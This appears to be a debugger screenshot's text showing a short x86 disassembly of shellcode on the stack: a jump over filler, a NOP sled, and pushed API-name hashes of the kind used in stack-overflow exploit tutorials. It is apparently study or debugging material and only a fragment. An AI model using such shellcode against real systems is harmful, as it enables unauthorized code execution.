 LCG - 主线程
0012FF5C EB 0E jmp short 0012FF6C
0012FF5E 90 nop
0012FF5F 90 nop
0012FF60 1010 adc byte ptr ds:[eax],dl
0012FF62 1211 adc dl,byte ptr ds:[ecx]
0012FF64 90 nop
0012FF65 90 nop
0012FF66 90 nop
0012FF67 90 nop
0012FF68 90 nop
0012FF69 90 nop
0012FF6A 90 nop
0012FF6B 90 nop
0012FF6C FC cld
0012FF6D 68 6A0A381E push 0x1E380A6A
0012FF72 68 6389D14F push 0x4FD18963
0012FF77 68 3274910C push 0xC917432
0012FF7C 8BF4 mov esi,esp
0012FF7E 8D7E F4 lea edi,dword ptr ds:[esi-0xC]
0012FF81 33DB xor ebx,ebx
0012FF83 B7 04 mov bh,0x4
0012FF85 2BE3 sub esp,ebx